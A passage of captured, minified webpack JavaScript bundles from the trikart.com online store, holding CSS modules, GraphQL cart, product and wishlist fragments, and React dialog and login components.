#FD930A;\n    font-weight: 600;\n}\n.sidebar-items-1V3:hover{\n    column-rule: #000;\n}\n\n.sidebar-items-1V3.sidebar-active-7JI  path{\n    fill: #FD930A;\n}\n.sidebar-items-1V3::after{\n    width: 3px;\n    height: 55px;\n    top: 50%;\n    right: -20px;\n    transform: translateY(-50%) translateX(20px);\n    content: '';\n    position: absolute;\n    background-color: #FD930A;\n    transition: .3s all ease-in-out;\n}\n.sidebar-items-1V3.sidebar-active-7JI::after{\n    transform: translateY(-50%) translateX(0px);\n\n}\n\n\n.sidebar-disabled_link-3mN{\n    pointer-events: none;\n    opacity: .4;\n}\n\n.sidebar-icon-20a{\n    position: absolute;\n    left: 0;\n    top: 0;\n    bottom: 0;\n    display: flex;\n    flex-direction: column;\n    justify-content: center;\n}\n.rtl .sidebar-icon-20a{\n    right: 0;\n    left: auto;\n}\n.sidebar-icon-20a > div{\n    margin-top: auto;\n    margin-bottom: auto;\n    display: flex;\n    align-items: center;\n}",""]),t.locals={sidebar_header:"sidebar-sidebar_header-3Cm",search_open:"sidebar-search_open-2tG",item_wrapper:"sidebar-item_wrapper-3HW",item_wrapper_inner:"sidebar-item_wrapper_inner-x6e",items_wrapper:"sidebar-items_wrapper-3Rg",items:"sidebar-items-1V3",active:"sidebar-active-7JI",disabled_link:"sidebar-disabled_link-3mN",icon:"sidebar-icon-20a"}},zLVn:function(e,t,n){"use strict"
function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var n,r,a={},o=Object.keys(e)
for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n])
return a}n.d(t,"a",function(){return _objectWithoutPropertiesLoose})},zacj:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("bSdF"),""),t.push([e.i,"* {\n    box-sizing: border-box;\n}\n\nhtml {\n    background-color: rgb(var(--venia-global-color-gray-50));\n    font-size: 100%;\n    font-weight: var(--venia-global-fontWeight-normal);\n    line-height: var(--venia-global-lineHeight-100);\n    -moz-osx-font-smoothing: grayscale;\n    -webkit-font-smoothing: antialiased;\n}\n\n/* /*\n * Lock the window's scroll position while an overlay is active.\n * Has no effect in iOS Safari.\n * https://bugs.webkit.org/show_bug.cgi?id=153852\n * */\n html[data-scroll-lock='true'] body {\n   overflow: hidden ;\n }\n::-ms-reveal {\n    display: none !important;\n}\n\n\nbody,\nbutton,\ninput,\nselect,\ntextarea {\n    color: rgb(var(--venia-global-color-text));\n    font-family: var(--venia-global-fontFamily-sansSerif);\n}\n\nbody {\n    background-color: rgb(var(--venia-global-color-gray-50));\n    margin: 0;\n    padding: 0;\n}\n\nh1,\nh2,\nh3,\nh4,\nh5,\nh6 {\n    font-size: var(--venia-global-fontSize-200);\n    font-weight: var(--venia-global-fontWeight-normal);\n    margin: 0;\n}\n\nh1 {\n    font-size: var(--venia-global-fontSize-600);\n}\n\nh2 {\n    font-size: var(--venia-global-fontSize-400);\n}\n\na {\n    color: currentColor;\n    text-decoration: none;\n}\n\np {\n    margin: 0;\n}\n\ndl,\nol,\nul {\n    list-style-type: none;\n    margin: 0;\n    padding: 0;\n}\n\ndd,\ndt {\n    margin: 0;\n}\n\nbutton {\n    background: none;\n    border: 0;\n    cursor: pointer;\n    font-size: 100%;\n    padding: 0;\n    touch-action: manipulation;\n    user-select: none;\n    -webkit-appearance: none;\n}\n\nbutton:disabled {\n    cursor: default;\n    touch-action: none;\n}\n\n\n\n\n\n\n\n/* common */\n\n\n*{\n    box-sizing: border-box;\n}\n.container{\n    margin: 0 auto;\n    width: 100%;\n  }\n.neg-15{\n    margin-left: -15px;\n    margin-right: -15px;\n}\n@media (min-width: 100px) {\n    .container {\n        max-width: 100%;\n        padding: 0px 15px;\n    }\n}\n\n@media (min-width: 1025px) {\n    .container {\n        max-width: 970px;\n        padding: 0px 0px;\n    }\n}\n@media (min-width: 1200px) {\n    .container {\n    max-width: 1170px;\n    }\n}\n\n@media (min-width: 1600px) {\n    .container{\n        width: 100%;\n        max-width: 1366px;\n        \n    }\n}\n\n@media (max-width: 767px) {\n    .container{\n    width: 100%;\n    padding: 0px 15px;\n        \n    }\n}\n\n\n\n\n\n*{\n    -webkit-tap-highlight-color: transparent;\n}\n\n*:focus-visible{\n    outline: none !important;\n}\n\n\nbutton,\noptgroup,\ntextarea,\nselect,\noption,\ninput{\n    -webkit-appearance: none; /* WebKit */\n    -moz-appearance: none; /* Mozilla */\n    -o-appearance: none; /* Opera */\n    -ms-appearance: none; /* Internet Explorer */\n    appearance: none; /* CSS3 */\n    border-radius: 0px;\n}\ntextarea,\ninput{\n    font-size: 16px;\n}\nbutton,\ntextarea,\nselect,\ninput:focus{\n    outline: none;\n    box-shadow: none;\n}\n\nhtml,\nbody{\n    font-family: 'Inter', sans-serif;\n    padding: 0;\n    margin: 0;\n}\n\n\n/* total width */\nbody::-webkit-scrollbar {\n    background-color: #fff;\n    width: 16px;\n}\n\n/* background of the scrollbar except button or resizer */\nbody::-webkit-scrollbar-track {\n    background-color: #fff;\n}\n\n/* scrollbar itself */\nbody::-webkit-scrollbar-thumb {\n    background-color: #0B71C2;\n    border-radius: 16px;\n    border: 4px solid #fff;\n}\n\n/* set button(top and bottom of the scrollbar) */\nbody::-webkit-scrollbar-button {\n    display:none;\n}\nbody, html, *{\n    scrollbar-color: #0B71C2 #fff;\n    scrollbar-width: thin;\n}\n@media screen and (min-width: 1025px) {\n    html[data-scroll-lock=\"true\"] body {\n        padding-inline-end: 11px;\n    }\n}",""])},zjy9:function(e,t,n){e.exports=n.p+"404-dcS.png"},zpcE:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".accordion-root-1ei {\n    border: 2px solid rgb(var(--venia-global-color-gray-400));\n    border-radius: 0.375rem;\n}\n",""]),t.locals={root:"accordion-root-1ei"}}},[[0,23,0]]])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/77.11cfd52b8a4e8a9465c0.js
body_size: -221
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[77],{"7O3U":function(n,o,t){"use strict"
t.r(o)
var u=t("NHNZ")
t.d(o,"default",function(){return u.a})}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/6.425a6ace11d269a11d5a.js
body_size: 6199
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[6,41,43,46,67],{"+Enh":function(n,t,e){"use strict"
e.d(t,"a",function(){return l})
var o,a=e("VkAN"),i=e.n(a),r=e("VX74"),l=Object(r.gql)(o||(o=i()(["\n    fragment AppliedCouponsFragment on Cart {\n        id\n        applied_coupons {\n            code\n        }\n    }\n"])))},"0Cjt":function(n,t,e){"use strict"
e.d(t,"a",function(){return c}),e.d(t,"c",function(){return u}),e.d(t,"b",function(){return g}),e.d(t,"d",function(){return m})
var o,a,i,r,l=e("VkAN"),s=e.n(l),d=e("VX74"),c=Object(d.gql)(o||(o=s()(["\n    fragment CategoryFragment on CategoryTree {\n        id\n        meta_title\n        meta_keywords\n        meta_description\n    }\n"]))),u=Object(d.gql)(a||(a=s()(["\n    fragment ProductPriceFragment on ProductInterface {\n        price_range {\n            maximum_price {\n                regular_price {\n                    value\n                    currency\n                }\n                final_price {\n                    value\n                    currency\n                }\n                discount {\n                    amount_off\n                    percent_off\n                }\n            }\n        }\n    }\n"]))),g=Object(d.gql)(i||(i=s()(["\n    fragment ImageFragment on ProductInterface {\n        images {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n        images_other {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n    }\n"]))),m=Object(d.gql)(r||(r=s()(["\n    fragment ProductsFragment on Products {\n        items {\n            id\n            brand_name\n            categories {\n                id\n                name\n            }\n            name\n            tag\n            is_bestseller\n            is_featured\n            #product_label\n            sku\n            is_prebooking_enabled\n            is_prebooking_comingsoon\n            highlights\n            stock_status\n            ...ProductPriceFragment\n            ...ImageFragment\n            short_note\n            rating_data {\n                product_review_count\n                rating_aggregation_value\n            }\n\n            small_image {\n                url\n            }\n            emi_data {\n                value\n                label\n            }\n            url_key\n            url_suffix\n        }\n        page_info {\n            total_pages\n        }\n        total_count\n    }\n    ","\n    ","\n"])),u,g)},"0M2i":function(n,t,e){"use strict"
e.d(t,"a",function(){return s})
var o,a,i=e("VkAN"),r=e.n(i),l=e("VX74"),s=(Object(l.gql)(o||(o=r()(["\n    fragment GrandTotalFragment on CartPrices {\n        grand_total {\n            currency\n            value\n        }\n    }\n"]))),Object(l.gql)(a||(a=r()(["\n    fragment PriceSummaryFragment on Cart {\n        id\n        is_checkout_disabled\n            custom_prices {\n                class_name\n                currency\n                id\n                label\n                value\n                text_label\n            }\n            prices {\n                grand_total {\n                    currency\n                    value\n                }\n            }\n        items {\n            id\n            quantity\n            \n        }\n    }\n"]))))},"2tX9":function(n,t,e){"use strict"
e.r(t),e.d(t,"default",function(){return f})
var o=e("q1tI"),a=e.n(o),i=e("M+p9"),r=e("V2AE"),l=e("WkIg"),s=e("LboF"),d=e.n(s),c=e("35ig"),u=e.n(c),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(d()(u.a,g),u.a.locals||{}),h=e("QqLL"),p=e("Rynj"),b=a.a.lazy(function(){return e.e(73).then(e.bind(null,"HZzO"))}),f=function Auth(n){var t=n.isOpen,e=n.toggle,s=n.submissionCallback,d=Object(r.a)(),c=(d.handleCloseDrawer,d.view),u=d.changeView,g=d.username,f=d.authMessage,_=d.setupSignUp,v=d.currentStoreTelCode,y=d.currentStoreFlagIcon,x=d.handleSwitchStore,w=Object(h.a)(m,n.classes),k=null
switch(c){case l.o:k=a.a.createElement(o.Suspense,{fallback:null},a.a.createElement(b,{changeView:u,username:g,authMessage:f,currentStoreTelCode:v,currentStoreFlagIcon:y,handleSwitchStore:x,toggle:e,submissionCallback:s}))
break
case l.R:k=a.a.createElement(p.a,{changeView:u,setupSignUp:_,currentStoreTelCode:v,currentStoreFlagIcon:y,handleSwitchStore:x,toggle:e,submissionCallback:s})
break
default:k=null}return a.a.createElement(i.a,{isOpen:t,onCancel:e,shouldShowButtons:!1,classes:{dialog:w.auth_dialogue,header:w.auth_header,contents:w.auth_contents}},k)}},"35ig":function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,"/* animation helpers */\n\n.auth-enter-1cl {\n    transition-duration: 384ms;\n    transition-timing-function: var(--venia-anim-in);\n}\n\n.auth-exit-2mi {\n    transition-duration: 192ms;\n    transition-timing-function: var(--venia-anim-out);\n}\n\n.auth-hidden-1ls {\n    opacity: 0;\n    visibility: hidden;\n}\n\n.auth-visible-1GI {\n    opacity: 1;\n    visibility: visible;\n}\n\n\n/* module */\n\n.auth-root-U-Q {\n    /* display: flex; */\n    opacity: 0;\n}\n\n.auth-root_open-3Yl {\n    box-shadow: 1px 0 rgb(var(--venia-border));\n    opacity: 1;\n    /* transform: translate3d(0, 0, 0);\n    transition-duration: 224ms;\n    transition-timing-function: var(--venia-anim-in); */\n    visibility: visible;\n}\n\n\n/* .main_root{\n    padding-top: calc((100vh - 640px) / 2.5);\n} */\n\n.auth-login_inner-g2v {\n    width: 100%;\n}\n\n.auth-login_modal_wrapper-d9I {\n    /* background-color: white; */\n    height: 100%;\n    max-width: 470px;\n    /* max-height: 552px; */\n    padding: 10px;\n    overflow: hidden;\n    position: fixed;\n    transition: all 0.4s ease-in-out;\n    visibility: hidden;\n    width: 100%;\n    z-index: 100;\n    left: 0;\n    right: 0;\n    top: 0;\n    /* bottom: 0; */\n    margin: auto;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    /* border-radius: 5px; */\n}\n\n.auth-header-22Z {\n    align-content: center;\n    background-color: rgb(var(--venia-grey));\n    box-shadow: 0 1px rgb(var(--venia-border));\n    display: grid;\n    grid-auto-columns: 3.5rem;\n    grid-auto-flow: column;\n    grid-auto-rows: 3.5rem;\n    grid-template-columns: 3.5rem 1fr 3.5rem;\n    height: 3.5rem;\n    position: relative;\n    z-index: 1;\n}\n\n.auth-body-3dg {\n    min-height: 0;\n    overflow: auto;\n    transition-property: opacity, visibility;\n}\n\n.auth-body_masked-EPu {\n}\n\n.auth-footer-3iJ {\n    box-shadow: 0 -1px rgb(var(--venia-border));\n}\n\n.auth-main_root-2b_,\n.auth-forgot_root-2M6 {\n    background: white;\n}\n\n.auth-main_root-2b_ {\n    padding: 0px 40px;\n    padding-top: 25px;\n    padding-bottom: 25px;\n    border-radius: 5px;\n}\n\n.auth-modal-2lD {\n    bottom: 0;\n    left: 0;\n    overflow: auto;\n    /* position: absolute; */\n    right: 0;\n    top: 3.5rem;\n    transform: translate3d(-100%, 0, 0);\n    transition-property: opacity, transform, visibility;\n    /* border-radius: 5px; */\n}\n\n.auth-modal_open-37N {\n    transform: translate3d(0, 0, 0);\n}\n\n.auth-isRoot-2UC {\n    grid-template-columns: 1fr 3.5rem;\n    padding-left: 1rem;\n}\n\n@media (min-width:100px) and (max-width:480px) {\n    .auth-main_root-2b_ {\n        padding: 25px 25px;\n    }\n}\n\n\n.auth-auth_dialogue-nXy{\n    background-color: #fff;\n    border-radius: 0px;\n    height: 100%;\n    max-height: 90vh;\n    min-height: 360px;\n    width: 460px;\n    overflow: hidden;\n    display: flex;\n    pointer-events: auto;\n    flex-direction: column;\n    z-index: 4;\n    position: relative;\n    border-radius: 4px;\n}\n.auth-auth_header-1Uk{\n    position: absolute;\n    right: 15px;\n    top: 10px;\n    width: 25px;\n    height: 25px;\n    z-index: 1;\n    transition: .3s all ease-in-out;\n}\n.auth-auth_header-1Uk:hover{\n    opacity: .5;\n}\n.auth-auth_contents-TCq{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding: 53px 50px;\n    position: relative;\n}\n\n@media (max-width: 576px) {\n    .auth-auth_dialogue-nXy{\n        width: 100%;\n    height: 100%;\n    max-width: 100%;\n    min-height: 100%;\n    max-height: none;\n    position: absolute;\n\n    }\n    .auth-auth_contents-TCq{\n        padding: 25px 15px;\n        padding-top: 40px;\n    }\n}",""]),t.locals={enter:"auth-enter-1cl",exit:"auth-exit-2mi",hidden:"auth-hidden-1ls",visible:"auth-visible-1GI",root:"auth-root-U-Q",root_open:"auth-root_open-3Yl auth-root-U-Q",login_inner:"auth-login_inner-g2v",login_modal_wrapper:"auth-login_modal_wrapper-d9I",header:"auth-header-22Z",body:"auth-body-3dg auth-exit-2mi auth-visible-1GI",body_masked:"auth-body_masked-EPu auth-body-3dg auth-exit-2mi auth-visible-1GI auth-enter-1cl auth-hidden-1ls",footer:"auth-footer-3iJ",main_root:"auth-main_root-2b_",forgot_root:"auth-forgot_root-2M6",modal:"auth-modal-2lD auth-exit-2mi auth-hidden-1ls",modal_open:"auth-modal_open-37N auth-modal-2lD auth-exit-2mi auth-hidden-1ls auth-enter-1cl auth-visible-1GI",isRoot:"auth-isRoot-2UC auth-header-22Z",auth_dialogue:"auth-auth_dialogue-nXy",auth_header:"auth-auth_header-1Uk",auth_contents:"auth-auth_contents-TCq"}},"5kIi":function(n,t,e){"use strict"
var o=e("q1tI"),a=e.n(o),i=e("kriW"),r=e("17x9"),l=e("QqLL"),s=e("LboF"),d=e.n(s),c=e("w4HQ"),u=e.n(c),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},m=(d()(u.a,g),u.a.locals||{}),h=function Field(n){var t=n.children,e=n.id,o=n.label,r=n.optional,s=Object(l.a)(m,n.classes),d=r?a.a.createElement("span",{className:s.optional},a.a.createElement(i.a,{id:"field.optional",defaultMessage:"Optional"})):null
return a.a.createElement("div",{className:s.root},a.a.createElement("label",{className:s.label,htmlFor:e},o,d),t)}
h.propTypes={children:r.node,classes:Object(r.shape)({label:r.string,root:r.string}),id:r.string,label:r.node,optional:r.bool}
t.a=h},DKid:function(n,t,e){"use strict"
e.d(t,"a",function(){return m})
var o,a,i,r,l=e("VkAN"),s=e.n(l),d=e("VX74"),c=Object(d.gql)(o||(o=s()(["\n    mutation AddProductToWishlistFromGallery(\n        $wishlistId: ID!\n        $itemOptions: WishlistItemInput!\n    ) {\n        addProductsToWishlist(\n            wishlistId: $wishlistId\n            wishlistItems: [$itemOptions]\n        ) {\n            user_errors {\n                code\n                message\n            }\n        }\n    }\n"]))),u=Object(d.gql)(a||(a=s()(["\n    mutation RemoveProductFromWishlist(\n        $wishlistId: ID!\n        $wishlistItemId: Int!\n    ){\n        removeProductsFromWishlist (\n            wishlistId: $wishlistId\n            product_id: $wishlistItemId\n        ){\n            wishlist {\n                id\n                items_count\n                items_v2 {\n                    items {\n                        id\n                        quantity\n                    }\n                }\n            }\n        }\n    }\n"]))),g=Object(d.gql)(i||(i=s()(["\n    query GetCustomerWishlistId {\n        customer {\n            wishlists {\n                id\n            }\n        }\n    }\n"]))),m=Object(d.gql)(r||(r=s()(["\n    query GetProductsInWishlistsForGallery {\n        customerWishlistProducts @client\n    }\n"])))
t.b={addProductToWishlistMutation:c,removeProductFromWishlistMutation:u,getProductsInWishlistsQuery:m,getCustomerWishlistIdQuery:g}},"M+p9":function(n,t,e){"use strict"
var o=e("pVnL"),a=e.n(o),i=e("J4zp"),r=e.n(i),l=e("q1tI"),s=e.n(l),d=e("kriW"),c=e("17x9"),u=(e("8UhI"),e("wHH0")),g=e("sxSG"),m=e("QqLL"),h=e("PkP7"),p=e("DNTo"),b=e("L/qR"),f=e("LboF"),_=e.n(f),v=e("kv0T"),y=e.n(v),x={injectType:"singletonStyleTag",insert:"head",singleton:!0},w=(_()(y.a,x),y.a.locals||{}),k=e("W+3L"),I=function Dialog(n){var t=n.cancelText,e=n.cancelTranslationId,o=n.children,i=n.confirmText,l=n.confirmTranslationId,c=n.formProps,f=n.isModal,_=n.isOpen,v=n.onCancel,y=n.onConfirm,x=n.shouldDisableAllButtons,I=n.shouldDisableConfirmButton,C=n.shouldShowButtons,T=void 0===C||C,O=n.shouldUnmountOnHide,j=n.title,P=Object(k.b)(),B=r()(P,1)[0].isContentRightToLeft
Object(g.a)(_)
var S=B?"rtl":"",q=Object(m.a)(w,n.classes),E=_?q.root_open:q.root,F=x||f,N=x||I,W={root_lowPriority:q.cancelButton},z={root_highPriority:q.confirmButton},V=f?null:s.a.createElement("button",{className:q.headerButton,disabled:x,onClick:v,type:"reset"},s.a.createElement(p.a,{src:u.a})),L=T?s.a.createElement("div",{className:q.buttons},s.a.createElement(h.a,{classes:W,disabled:x,onClick:v,priority:"low",type:"reset"},s.a.createElement(d.a,{id:e,defaultMessage:t})),s.a.createElement(h.a,{classes:z,disabled:N,priority:"high",type:"submit"},s.a.createElement(d.a,{id:l,defaultMessage:i}))):null,M=_||!O?s.a.createElement("div",a()({className:q.form},c,{onSubmit:y}),s.a.createElement("button",{className:q.mask,disabled:F,onClick:v,type:"reset"}),s.a.createElement("div",{className:q.dialog},s.a.createElement("div",{className:q.header},s.a.createElement("span",{className:q.headerText},j),V),s.a.createElement("div",{className:q.body},s.a.createElement("div",{className:q.contents},o),L))):null
return s.a.createElement(b.a,null,s.a.createElement("aside",{className:"".concat(E," ").concat(S),dir:B?"rtl":""},M))}
t.a=I
I.propTypes={cancelText:c.string,cancelTranslationId:c.string,classes:Object(c.shape)({body:c.string,cancelButton:c.string,confirmButton:c.string,container:c.string,contents:c.string,header:c.string,headerText:c.string,headerButton:c.string,mask:c.string,root:c.string,root_open:c.string}),confirmText:c.string,confirmTranslationId:c.string,formProps:c.object,isModal:c.bool,isOpen:c.bool,onCancel:c.func,onConfirm:c.func,shouldDisableAllButtons:c.bool,shouldDisableSubmitButton:c.bool,shouldUnmountOnHide:c.bool,title:c.node},I.defaultProps={cancelText:"Cancel",cancelTranslationId:"global.cancelButton",confirmText:"Confirm",confirmTranslationId:"global.confirmButton",isModal:!1,shouldUnmountOnHide:!0}},V2AE:function(n,t,e){"use strict"
e.d(t,"a",function(){return c})
var o=e("J4zp"),a=e.n(o),i=e("q1tI"),r=e("VX74"),l=e("WkIg"),s=e("lW44"),d=l.R,c=function useAuth(){var n=Object(i.useState)(d),t=a()(n,2),e=t[0],o=t[1],c=Object(i.useState)(""),u=a()(c,2),g=u[0],m=u[1],h=Object(i.useState)(""),p=a()(h,2),b=p[0],f=p[1],_=Object(i.useState)(""),v=a()(_,2),y=v[0],x=v[1],w=Object(i.useState)(""),k=a()(w,2),I=k[0],C=k[1],T=Object(r.useQuery)(s.b).data,O=Object(i.useCallback)(function(n){o(n)},[e])
Object(i.useEffect)(function(){T&&x(T.storeConfig.country_calling_code)},[T]),Object(i.useEffect)(function(){T&&C(T.storeConfig.icon_url)},[T])
return{view:e,changeView:O,username:g,setupSignUp:function setupSignUp(n,t){m(n),f(t),O(l.o)},authMessage:b,currentStoreTelCode:y,currentStoreFlagIcon:I,handleSwitchStore:function handleSwitchStore(n,t){x(n),C(t)}}}},ZiRg:function(n,t,e){"use strict"
e.d(t,"a",function(){return g})
var o,a,i=e("VkAN"),r=e.n(i),l=e("VX74"),s=Object(l.gql)(o||(o=r()(["\n    fragment GiftCardFragment on Cart {\n        __typename\n        id\n    }\n"]))),d=e("ta0D"),c=e("0M2i"),u=e("+Enh"),g=Object(l.gql)(a||(a=r()(["\n    fragment CartPageFragment on Cart {\n        id\n        total_quantity\n        ...AppliedCouponsFragment\n        ...GiftCardFragment\n        ...ProductListingFragment\n        ...PriceSummaryFragment\n    }\n    ","\n    ","\n    ","\n    ","\n"])),u.a,s,d.a,c.a)},dqEZ:function(n,t,e){"use strict"
var o=e("pVnL"),a=e.n(o),i=e("QILm"),r=e.n(i),l=e("q1tI"),s=e.n(l),d=e("17x9"),c=e("QqLL"),u=e("LboF"),g=e.n(u),m=e("mW6n"),h=e.n(m),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},b=(g()(h.a,p),h.a.locals||{}),f=e("PkP7"),_=["children","classes","type"],v=function LinkButton(n){var t=n.children,e=n.classes,o=n.type,i=r()(n,_),l=Object(c.a)(b,e)
return s.a.createElement(f.a,a()({priority:"normal",classes:{root_normalPriority:l.root},type:o},i),t)}
v.propTypes={classes:Object(d.shape)({root:d.string}),type:Object(d.oneOf)(["button","reset","submit"]).isRequired},v.defaultProps={type:"button"}
t.a=v},kv0T:function(n,t,e){(t=n.exports=e("JPst")(!1)).i(e("GB9g"),""),t.push([n.i,".dialog-root-3WC {\n    /* The root aside element takes up the whole screen. */\n    position: fixed;\n    left: -100vw;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* It is hidden by default. */\n    opacity: 0;\n    visibility: hidden;\n\n    transform: translate3d(-50%, 0, 0);\n    /* It animates to being closed, and then moves off screen. */\n    transition: opacity 192ms var(--venia-global-anim-out),\n        visibility 192ms var(--venia-global-anim-out), left 0s 192ms;\n\n    /* It sits over all background content. */\n    z-index: 9999;\n}\n\n.dialog-root_open-1YZ {\n    left: 50%;\n    opacity: 1;\n    visibility: visible;\n\n    /* It animates to being open. */\n    transition: opacity 224ms var(--venia-global-anim-in),\n        visibility 224ms var(--venia-global-anim-in), left 0s;\n}\n\n.dialog-form-2_p {\n    /* The form fills the entire aside. */\n    height: 100%;\n    width: 100%;\n\n    /* Its contents are centered horizontally and vertically. */\n    display: grid;\n    justify-content: center;\n    align-content: center;\n}\n\n.dialog-mask-2eM {\n    /* The mask takes up the entire screen. */\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* The mask is a semi-transparent grey. */\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 1;\n}\n\n/* The dialog is the only item in the form grid. */\n.dialog-dialog-E9T {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 5px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n\n    /* It sets maximum sizes so its body can handle overflow. */\n    height: 100%;\n    max-height: 90vh;\n    /* Minimum keeps a 16:9 aspect ratio and is 40rem x 22.5rem.  */\n    min-height: 360px;\n    width: 640px;\n\n    /* Nothing is allowed to overflow container itself. */\n    overflow: hidden;\n\n    /* Container is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: auto 1fr;\n\n    /* Container can be the target of pointer events. */\n    pointer-events: auto;\n\n    /* It sits on top of the mask. */\n    z-index: 4;\n}\n\n/*\n *  Dialog Header styles.\n */\n\n.dialog-header-1Og {\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n    height: 3.5rem;\n    padding: 0 0.75rem 0 1rem;\n\n    /* The Header is itself a grid container for its children. */\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr auto;\n    column-gap: 1rem;\n    align-items: center;\n}\n\n.dialog-headerText-3eZ {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-transform: capitalize;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    line-height: 1.25rem;\n}\n\n.dialog-headerButton-3lY {\n    /* Horizontally align the close button to the right. */\n    justify-self: right;\n}\n\n/*\n *  Dialog Body styles.\n */\n\n.dialog-body-2BR {\n    overflow: auto;\n\n    /* The Body is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: 1fr auto;\n}\n\n.dialog-body-2BR::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.dialog-body-2BR::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.dialog-body-2BR::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.dialog-body-2BR::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.dialog-body-2BR::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n.dialog-contents-2it {\n    padding: 1rem;\n}\n\n.dialog-buttons-3Nl {\n    padding: 2.5rem;\n\n    display: grid;\n    grid-auto-flow: column;\n    gap: 1rem;\n    justify-content: center;\n}\n\n.dialog-confirmButton-3i3 {\n}\n\n.dialog-cancelButton-5ng {\n}\n\n/*\n * Mobile-specific styles.\n *\n * Instead of being a full-page modal,\n * dialogs slide out from the right.\n */\n\n/* @media (max-width: 960px) {\n    .root {\n        left: auto;\n        right: 0;\n        transform: translate3d(100%, 0, 0);\n        transition-property: opacity, transform, visibility;\n    }\n\n    .root_open {\n        transform: translate3d(0, 0, 0);\n    }\n\n    .form {\n        align-content: stretch;\n        justify-content: end;\n    }\n\n    .dialog {\n        max-height: 100%;\n        max-width: 360px;\n    }\n\n    .buttons {\n        grid-auto-flow: row;\n    }\n\n    .confirmButton {\n        order: -1;\n    }\n} */\n",""]),t.locals={root:"dialog-root-3WC",root_open:"dialog-root_open-1YZ dialog-root-3WC",form:"dialog-form-2_p",mask:"dialog-mask-2eM",dialog:"dialog-dialog-E9T",header:"dialog-header-1Og",headerText:"dialog-headerText-3eZ",headerButton:"dialog-headerButton-3lY",body:"dialog-body-2BR",contents:"dialog-contents-2it",buttons:"dialog-buttons-3Nl",confirmButton:"dialog-confirmButton-3i3 "+e("GB9g").locals.root_highPriority,cancelButton:"dialog-cancelButton-5ng "+e("GB9g").locals.root_lowPriority}},mW6n:function(n,t,e){(t=n.exports=e("JPst")(!1)).i(e("Vfvs"),""),t.push([n.i,".linkButton-root-3ce {\n    color: rgb(var(--venia-brand-color-1-700));\n    font-size: var(--venia-global-fontSize-200);\n    font-weight: var(--venia-global-fontWeight-semibold);\n    text-decoration: underline;\n    line-height: 1.25rem;\n    max-width: 100%;\n}\n\n.linkButton-root-3ce:hover {\n    color: rgb(var(--venia-global-color-gray-900));\n}\n",""]),t.locals={root:"linkButton-root-3ce "+e("Vfvs").locals.root}},ta0D:function(n,t,e){"use strict"
e.d(t,"a",function(){return s})
var o,a=e("VkAN"),i=e.n(a),r=e("VX74"),l=e("0Cjt"),s=Object(r.gql)(o||(o=i()(["\n    fragment ProductListingFragment on Cart {\n        id\n        items {\n            id\n            product_delivery_date\n            quote_thumbnail_url\n            variation_data {\n                sku\n                product_url_key\n            }\n            ... on SimpleCartItem {\n                simple_customizable_options: customizable_options {\n                    id\n                    label\n                    values {\n                        customizable_option_value_uid\n                        label\n                        value\n                        price {\n                            value\n                        }\n                    }\n                }\n            }\n            product {\n                id\n                name\n                sku\n                brand_name\n                categories {\n                    id\n                    name\n                }\n                url_key\n                url_suffix\n                thumbnail {\n                    url\n                }\n                small_image {\n                    url\n                }\n                short_note\n                ...ProductPriceFragment\n                stock_status\n                ... on ConfigurableProduct {\n                    variants {\n                        attributes {\n                            uid\n                        }\n                        product {\n                            id\n                            sku\n                            small_image {\n                                url\n                            }\n                        }\n                    }\n                }\n            }\n            prices {\n                custom_row_total_price {\n                    maximum_price {\n                        regular_price {\n                            value\n                            currency\n                        }\n                        final_price {\n                            value\n                            currency\n                        }\n                        discount {\n                            amount_off\n                            percent_off\n                        }\n                    }\n                }\n            }\n            quantity\n            ... on ConfigurableCartItem {\n                configurable_customizable_options: configurable_options {\n                    id\n                    option_label\n                    value_id\n                    value_label\n                    __typename\n                }\n                customizable_options {\n                    id\n                    label\n                    values {\n                        customizable_option_value_uid\n                        label\n                        value\n                        price {\n                            value\n                        }\n                    }\n                }\n                __typename\n            }\n        }\n    }\n    ","\n"])),l.c)}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/17.d8ad2d03d64f35e91980.js
body_size: 2325
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[17,3],{DTiR:function(n,e,t){"use strict"
t.r(e)
